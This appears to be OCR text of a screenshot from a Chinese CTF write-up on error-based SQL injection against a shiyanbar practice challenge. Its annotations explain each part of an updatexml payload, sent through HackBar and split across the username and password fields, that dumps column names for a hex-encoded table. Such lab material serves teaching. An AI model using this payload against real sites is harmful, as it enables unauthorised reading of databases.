 闭合
一个可利用函数
为了保证所爆字段
的完整性，起连结
作用
~的16进制
将相同的行连结起来
表名的16进制
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://ctf5.shiyanbar.com/web/baocuo/index.php
Split URL
Execute
Post data Referrer User Agent Cookies
username=' or updatexml/*&password=1*/(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_schema regexp database() and table_name regexp
0x66666C6C34346A6A),0x7e),1) or '